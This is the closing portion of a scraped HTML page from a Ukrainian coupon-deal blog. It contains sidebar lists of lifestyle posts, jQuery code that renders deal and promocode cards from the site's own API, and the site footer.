<li><a href="https://blog.pokupon.ua/18-idei-i-pravila-rolevyh-igr-v-posteli/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/18-idei-i-pravila-rolevyh-igr-v-posteli/" class="wpp-post-title" target="_self" rel="noopener">18+ Ідеї та правила рольових ігор в ліжку</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/iak-vybraty-im-ia-dytyni-najharnishi-imena-dlia-divchatok-ta-khlopchykiv-u-2023-rotsi/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100.jpeg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100.jpeg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@1.5x.jpeg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@2x.jpeg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@2.5x.jpeg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@3x.jpeg 3x" width="110" height="100" alt="Как выбрать имя ребенку: самые красивые имена для девочек и мальчиков в 2023 году" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/iak-vybraty-im-ia-dytyni-najharnishi-imena-dlia-divchatok-ta-khlopchykiv-u-2023-rotsi/" class="wpp-post-title" target="_self" rel="noopener">Як вибрати ім’я дитині: найгарніші імена для дівчаток та хлопчиків у 2025 році</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/romantychne-kino-na-vechir-14-najkrashchykh-filmiv-pro-kokhannia-ta-prystrast/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100@3x.jpg 3x" width="110" height="100" alt="Лучшие фильмы про любовь" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/romantychne-kino-na-vechir-14-najkrashchykh-filmiv-pro-kokhannia-ta-prystrast/" class="wpp-post-title" target="_self" rel="noopener">Романтичні фільми: 22 комедії і драми про кохання на вечір</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/zymovyj-manikiur-modni-idei-ta-novynky-dyzajniv-z-foto/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100.webp" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100.webp, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@1.5x.webp 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@2x.webp 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@2.5x.webp 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@3x.webp 3x" width="110" height="100" alt="Манікюр зима 2025-2026: нові модні дизайни нігтів, 100+ фото" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/zymovyj-manikiur-modni-idei-ta-novynky-dyzajniv-z-foto/" class="wpp-post-title" target="_self" rel="noopener">Зимовий манікюр 2026: нові модні дизайни, 100+ фото</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/modnye-strizhki-dlja-malchikov-i-podrostkov/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/modnye-strizhki-dlja-malchikov-i-podrostkov/" class="wpp-post-title" target="_self" rel="noopener">Модні стрижки для хлопчиків і підлітків 2025: від класики до стилю</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/neskuchnyj-korporativ-veselye-konkursy-i-timbildingi-chtoby-zarjadit-kollektiv-na-ves-god/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100@3x.jpg 3x" width="110" height="100" alt="Конкурсы на корпоратив: веселые, смешные, интересные, застольные" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/neskuchnyj-korporativ-veselye-konkursy-i-timbildingi-chtoby-zarjadit-kollektiv-na-ves-god/" class="wpp-post-title" target="_self" rel="noopener">Конкурси на корпоратив: веселі, смішні, цікаві, застільні</a> <span class="wpp-meta post-stats"></span></li>

</ul>
</div>
		</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title">Нові записи</div>
		<ul>
											<li>
					<a href="https://blog.pokupon.ua/originalnye-podarki-na-14-fevralja-svoimi-rukami/">Поробки до Дня святого Валентина: ідеї подарунків своїми руками</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/daruj-i-sviatkuj-kupony-dlia-zakokhanykh-na-den-sviatoho-valentyna/">Незвичайний подарунок для чоловіків та жінок на День святого Валентина</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/chto-podarit-devushke-na-14-fevralja-originalnye-idei-podarkov/">Що подарувати дівчині на 14 лютого: ідеї для романтиків</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/chto-podarit-parnju-ili-muzhu-na-den-vljublennyh-prijatnye-sjurprizy-dlja-samyh-ljubimyh/">Що подарувати хлопцю на 14 лютого: ідеї подарунків коханому</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/valentynky-svoimy-rukamy-osoblyvyj-podarunok-vid-sertsia/">Валентинки своїми руками: оригінальні ідеї та красиві шаблони</a>
									</li>
					</ul>

		</div></div><!-- #secondary -->
        </aside>
            </div>
    </div> <!-- .container -->
</section>



</div> <!-- #main-container -->

    <div id="back-to-top">
        <a href="#top"><i class="ui-arrow-up"></i></a>
    </div>

</main>

<link href="https://fonts.googleapis.com/css?family=Poppins|Roboto&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/css/nice-select.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css">
<link rel="stylesheet" href="/wp-content/plugins/cupon_ads/assets/css/style.css">
<script
  src="https://code.jquery.com/jquery-3.4.1.min.js"
  integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo="
  crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/js/jquery.nice-select.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js"></script>

	<script>
		if (window.innerWidth < 400) {
			$('.card-wrp').slick({
				arrows: false,
				infinite: false,
				adaptiveHeight: true,
				centerMode: true,
				centerPadding: '10%',
			});
		}
		jQuery(document).ready(function($) {
			$('.nice-sel').niceSelect();

			//card links
			$('.cupon-api .card-wrp').delegate('.card[data-card-link]', 'click', function(event) {
				event.preventDefault();
				if (event.target.tagName != 'A') {
					if (event.target.classList.contains('btn')) {
						window.open(event.target.parentNode.href, '_blank');
					}else{
						window.open($(this).attr('data-card-link'), '_blank');
					}
				}else{
					window.open($(event.target).attr('href'));
				}
			});

			function getCitySlug(id){
				return $.ajax({
					url: 'https://api.pokupon.ua/v1/cities/' + id,
					type: 'GET',
					dataType: 'json',
					data: {param1: 'value1'},
				})
			}

			function parceCards(data, type, wrapper, container, archiveClone, cityId, query, language, slug){
				getCitySlug(cityId).done(function(datax) {

				if (wrapper.hasClass('slick-slider')) {
					wrapper.slick('unslick');
					wrapper.addClass('slick-addicted');
				}

				wrapper.html('');

				var citySlug = datax.sid;
				
				//deals card parse
				if (type == 'deals') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						cloneItem.find('.card-title').html(data[i]['short_title']);
						cloneItem.find('.header-image').css('background-image', "url(https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/" + data[i]['pictures'][0]['id'] + "/data/main720x340/" + data[i]['pictures'][0]['name'] + ")");



						cloneItem.find('.card-title-link').attr('href', 'https://pokupon.ua/'+language +'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						if (data[i]['addresses'][0] != undefined) {
							cloneItem.find('.card-location span').html(data[i]['addresses'][0]['address']);
						}
						cloneItem.find('.price-wrp .graf-label span').html("-" + data[i]['discount_percentage'] + "%");
						cloneItem.find('.price-wrp .prev-price').html(data[i]['full_price'] + " грн");
						if (data[i]['min_children_coupon_price'] == undefined) {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['coupon_price'] + " грн");	
						} else {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['min_children_coupon_price'] + " грн");
						}
						
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						wrapper.append(cloneItem);
					}
				}
				//company card parse
				if (type == 'merchant_pages') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						if (data[i]['images'].length != 0) {
							cloneItem.find('.header-image').css('background-image', 'url(https://cdn7.pokupon.ua/uploaded/merchant_page_images/'+data[i]['images'][0]['id']+'/data/main720x340/'+data[i]['images'][0]['file_name'] + ')');
						}else{
							cloneItem.find('.no-image-case').html(data[i]['name'].substr(0, 2));
						}
						if (data[i]['logo_file_name'] != null) {
							cloneItem.find('.header-image .card-logo img').attr('src', "https://cdn7.pokupon.ua/uploaded/merchant_pages/" + data[i]['id'] + "/logos/original/" + data[i]['logo_file_name']);
						}else{
							cloneItem.find('.header-image .card-logo img').remove();
						}
						cloneItem.find('.card-info .stars span').html(data[i]['rating']);
						cloneItem.find('.card-info .review-count span').html(data[i]['visible_comments_amount']);
						cloneItem.find('.card-info .review-count a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id'] + '/review'+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						if (data[i]['price'] != 0) {
							cloneItem.find('card-info .payment-rating img').attr('src', '/wp-content/plugins/cupon_ads/assets/image/dolar' + data[i]['price'] + '.png');
						}else{
							cloneItem.find('card-info .payment-rating').remove();
						}
						cloneItem.find('.card-info .card-subtitle').html(data[i]['type']);
						cloneItem.find('.card-info .card-title').html(data[i]['name']);

						if (data[i]['active_deals'] != null) {
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], data[i]['active_deals'],language, slug, false));
						}

						if (data[i]['active_promocodes'] != null) {
							var active_promocodes = data[i]['active_promocodes'];
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], active_promocodes, language, slug, true));
						}

						if (data[i]['use_subdomain']) {
							cloneItem.attr('data-card-link', 'https://' + data[i]['subdomain'] + '.pokupon.ua');
						}else{
							cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						}
						cloneItem.find('.card-info .card-location span.gray').html(data[i]['addresses'][0]['address'] + " " + data[i]['addresses'][0]['note']);
						wrapper.append(cloneItem);
					}
				}
				//promocodes card parse
				if (type == 'promocodes') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						var start_at = new Date(data[i]['start_at'].split('T')[0]);
						var finish_at = new Date(data[i]['finish_at'].split('T')[0]);
						cloneItem.find('.header-image').css('background-image', 'url(https://cdn1.pokupon.ua/uploaded/merchant_pages/' + data[i]['merchant_page']['id'] + '/logos/preview120x90/' + data[i]['merchant_page']['logo_file_name'] + ')');
						cloneItem.find('.card-info .card-title').html(data[i]['title']);
						cloneItem.find('.card-info .card-reg-link a').html(data[i]['merchant_page']['name']);
						cloneItem.find('.card-info .card-reg-link a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['merchant_page']['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						cloneItem.find('.card-info .card-date').html("c "+start_at.getDate()+'.'+(start_at.getUTCMonth()+1)+'.'+start_at.getUTCFullYear()+" до "+finish_at.getDate()+'.'+(finish_at.getUTCMonth()+1)+'.'+finish_at.getUTCFullYear());
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/promocodes/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						wrapper.append(cloneItem);
					}
				}

				var archiveTemplate = archiveClone.attr('data-template');
				archiveTemplate = archiveTemplate.replace('[[query]]', query);
				archiveTemplate = archiveTemplate.replace('[[city]]', citySlug);
				archiveClone.attr('data-card-link' , archiveTemplate);


				wrapper.append(archiveClone);
				container.find('.ajax-loader').addClass('hide');

				//slick reset
				// console.log(wrapper);
				if (wrapper.hasClass('slick-addicted')) {
					wrapper.slick({
						arrows: false,
						infinite: false,
						adaptiveHeight: true,
						centerMode: true,
						centerPadding: '10%',
					});
					wrapper.removeClass('slick-addicted');
				}

				});
			}
			function makeBlueButtonForCard(id, textx, language, slug, promocodes=false){
				var div = "<a href=\"https://pokupon.ua/"+language+"/places/item/"+id+"/deals"+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug+ ((promocodes) ? '#promocodes' : '') + "\" class=\"link-norm\"><div class=\"btn\">" + textx + "</div></a>";
				return div;
			}

			$('.nice-sel').change(function(event) {
				var archiveClone = $(this).parents('.cards-block-container').find('.card-wrp .card.archive');
				//clear cards
				$(this).parents('.cards-block-container').find('.card-wrp').html('');
				//loader show
				$(this).parents('.cards-block-container').find('.ajax-loader').removeClass('hide');

				if ($(this).attr('data-type') == 'deals') {
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-deals-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}else{
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-ads-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}

			});
		});
	</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/bootstrap.min.js?ver=6.5.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/easing.min.js?ver=6.5.5" id="easing-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/flickity.pkgd.min.js?ver=6.5.5" id="flickity-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/sticky-kit.min.js?ver=6.5.5" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/modernizr.min.js?ver=6.5.5" id="modernizr-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/scripts.js?ver=1.0.0" id="deo-scripts-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/wp-util.min.js?ver=6.5.5" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/blog.pokupon.ua\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"2.12.2","language":"uk","enabledLanguages":["uk","ru"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=2.12.2" id="wpglobus-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <footer class="footer">
    <div class="footer__top">
        <div class="footer__section-container-top">
            <div class="footer__info">
                <div class="footer__info__title">КЛІЄНТАМ</div>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/help"
                   target="_blank">Допомога</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/black-friday"
                   target="_blank">Чорна п&#039;ятниця</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/terms"
                   target="_blank">Публічна оферта</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/faq" target="_blank">FAQ</a>
            </div>
            <div class="footer__info">
                <div class="footer__info__title">ПАРТНЕРАМ</div>
                <a class="footer__info__link" target="_blank"
                   href="https://partner.pokupon.ua/">Партнерам</a>
            </div>
            <div class="footer__info footer__info-contacts">
                <div class="footer__info__title">КОНТАКТИ</div>
                <a class="footer__info__link footer__info__link-tel" href="tel:+380445858086">+38 (044) 585-80-86</a>
                <a class="footer__info__link footer__info__link-email"
                   href="mailto:partners@pokupon.ua"><span>E-mail:</span>partners@pokupon.ua</a>
                <a class=" footer__info__special-links special-links-top" target="_blank"
                   href="https://partner.pokupon.ua/">
                    <svg class="special-link__logo" fill="currentColor" id="icon-add" viewBox="0 0 16 16" width="16px"
                         height="16px">
                        <path d="M2.4 0C1.07812 0 0 1.07812 0 2.4V13.6C0 14.9219 1.07812 16 2.4 16H13.6C14.9219 16 16 14.9219 16 13.6V2.4C16 1.07812 14.9219 0 13.6 0H2.4ZM2.4 1.6H13.6C14.0406 1.6 14.4 1.95938 14.4 2.4V13.6C14.4 14.0406 14.0406 14.4 13.6 14.4H2.4C1.95938 14.4 1.6 14.0406 1.6 13.6V2.4C1.6 1.95938 1.95938 1.6 2.4 1.6ZM7.2 3.2V7.2H3.2V8.8H7.2V12.8H8.8V8.8H12.8V7.2H8.8V3.2H7.2Z"></path>
                    </svg>
                    <span>Додати акцію</span>
                </a>
            </div>
        </div>
    </div>
    <div class="footer__bottom">
        <div class="footer__section-container-bottom">
            <div class="footer__info footer__info_img-container">
                <div class="footer__info_store-links">
                    <a class="store-link" href="https://itunes.apple.com/us/app/id980536709" target="_blank">
                        <img src="https://cdn3.pokupon.ua/assets/design2016/app-store-b87c45cd9e1c07cffcb1c8501dbb1eb162fec4c77e8ad018b9c00bf5b2654235.png">
                    </a>
                    <a class="store-link" href="https://play.google.com/store/apps/details?id=ua.superdeal.app"
                       target="_blank">
                        <img src="https://cdn1.pokupon.ua/assets/design2016/google-play-524d566d6ec7e4396c552699867c73a7e10900062ec7b41be5815a69b004eac4.png">
                    </a>
                </div>
                <div class="footer__info_verify-images">
                    <img class="verify-img"
                         src="https://cdn6.pokupon.ua/assets/design2016/visa-67ecad9951d199847f033f9c18449289fd2c163089b4e19e34db6fa770cadca9.png">
                    <img class="verify-img"
                         src="https://cdn1.pokupon.ua/assets/design2016/master-card-fba8875b3bcc94c56a6596369d0bd134ff943dbd3b8517c24c8b5c41868b70b9.png">
                    <img class="verify-img"
                         src="https://cdn3.pokupon.ua/assets/design2016/ssl-d8ac2624bb46a2f48da4fd2c52df6a83ae0a6ebb38c4b867c76730f1acc20e0f.png">
                </div>
            </div>
            <div class="footer__info footer__info_social-container">

                <a class="footer__info-icon" href="https://www.facebook.com/pokupon.ua/?ref=br_rs" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 10 17" width="11px" height="20px">
                        <path d="M-3.8147e-07 5.94606H3V3.44606C3 3.44606 2.6 2.24606 3.9 1.04606C5.2 -0.253941 6.6 -0.0539405 9 0.14606V2.34606H7.5C7.5 2.34606 6.7 2.34606 6.4 2.74606C6 3.14606 6.1 3.74606 6.1 3.84606V5.84606H9.2L8.8 8.94606H6.1V16.9461H3.1V8.94606H0.1V5.94606H-3.8147e-07Z"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.youtube.com/channel/UCfsbgrcZIRSLKfft67LpRlA"
                   target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 24" height="20">
                        <path clip-rule="evenodd"
                              d="M4.5 -1.90735e-07H3.2L2.3 3.4L1.4 -1.90735e-07H3.05176e-06C0.300003 0.8 0.599998 1.6 0.799998 2.4C1.2 3.6 1.5 4.5 1.6 5.1V8.6H2.9V5.1L4.5 -1.90735e-07ZM7.9 6.6V4.3C7.9 3.6 7.8 3.1 7.5 2.8C7.2 2.4 6.7 2.1 6.1 2.1C5.5 2.1 5.1 2.3 4.7 2.8C4.5 3.1 4.3 3.6 4.3 4.3V6.6C4.3 7.3 4.4 7.8 4.7 8.1C5 8.5 5.5 8.8 6.1 8.8C6.7 8.8 7.1 8.6 7.5 8.1C7.8 7.8 7.9 7.3 7.9 6.6ZM6.8 6.8C6.8 7.4 6.6 7.7 6.2 7.7C5.8 7.7 5.6 7.4 5.6 6.8V4.1C5.6 3.5 5.8 3.2 6.2 3.2C6.6 3.2 6.8 3.5 6.8 4.1V6.8ZM12.2 8.7V2.2H11V7.1C10.7 7.5 10.5 7.6 10.3 7.6C10.1 7.6 10.1 7.5 10 7.3C10 7.3 10 7.1 10 6.8V2.1H8.8V7.2C8.8 7.7 8.8 8 8.9 8.2C9 8.5 9.3 8.7 9.7 8.7C10.1 8.7 10.6 8.4 11 7.9V8.6H12.2V8.7Z"
                              fill-rule="evenodd" transform="translate(3.19995)"></path>
                        <path d="M0.599997 -3.8147e-07C0.199997 -3.8147e-07 -1.52588e-06 0.299999 -1.52588e-06 0.899999V1.5H1.2V0.899999C1.2 0.299999 0.999997 -3.8147e-07 0.599997 -3.8147e-07Z"
                              transform="translate(15.5 15.2002)"></path>
                        <path d="M0.600002 -3.8147e-07C0.400002 -3.8147e-07 0.200003 0.100001 3.05176e-06 0.300001V4.2C0.200003 4.4 0.400002 4.5 0.600002 4.5C0.900002 4.5 1.1 4.2 1.1 3.6V0.899999C1.1 0.299999 0.900002 -3.8147e-07 0.600002 -3.8147e-07Z"
                              transform="translate(11.2 15.2002)"></path>
                        <path d="M18.9 2.2C18.7 1.2 17.8 0.399999 16.8 0.299999C14.4 -7.7486e-07 12 0 9.6 0C7.2 0 4.8 -7.7486e-07 2.4 0.299999C1.4 0.399999 0.600002 1.2 0.300002 2.2C1.51992e-06 3.7 -1.52588e-06 5.2 -1.52588e-06 6.7C-1.52588e-06 8.2 1.51992e-06 9.8 0.300002 11.2C0.500002 12.2 1.4 13 2.4 13.1C4.8 13.4 7.2 13.4 9.6 13.4C12 13.4 14.4 13.4 16.8 13.1C17.8 13 18.6 12.2 18.9 11.2C19.2 9.8 19.2 8.2 19.2 6.7C19.2 5.2 19.2 3.7 18.9 2.2ZM5.6 3.5H4.2V10.9H2.9V3.5H1.5V2.3H5.5V3.5H5.6ZM9 10.9H7.8V10.2C7.3 10.7 6.9 11 6.5 11C6.1 11 5.9 10.8 5.8 10.5C5.7 10.3 5.7 10 5.7 9.6V4.6H6.9V9.3C6.9 9.6 6.9 9.7 6.9 9.7C6.9 9.9 7 10 7.2 10C7.4 10 7.7 9.8 7.9 9.5V4.6H9.1V10.9H9ZM13.4 9C13.4 9.6 13.4 10 13.3 10.3C13.1 10.8 12.8 11 12.4 11C12 11 11.6 10.8 11.2 10.3V10.9H10V2.3H11.2V5.1C11.6 4.6 12 4.4 12.4 4.4C12.9 4.4 13.2 4.6 13.3 5.1C13.4 5.4 13.4 5.8 13.4 6.4V9ZM17.8 7.9H15.5V9C15.5 9.6 15.7 9.9 16.1 9.9C16.4 9.9 16.6 9.7 16.6 9.4C16.6 9.3 16.6 9.1 16.6 8.6H17.8V8.8C17.8 9.2 17.8 9.4 17.8 9.5C17.8 9.8 17.7 10 17.5 10.2C17.2 10.7 16.7 10.9 16.1 10.9C15.5 10.9 15 10.7 14.7 10.2C14.5 9.9 14.3 9.4 14.3 8.7V6.5C14.3 5.8 14.4 5.3 14.7 5C15 4.6 15.5 4.3 16.1 4.3C16.7 4.3 17.1 4.5 17.5 5C17.7 5.3 17.9 5.8 17.9 6.5V7.9H17.8Z"
                              transform="translate(0 9.80005)"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.instagram.com/pokupon_ua/" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 20" height="20px">
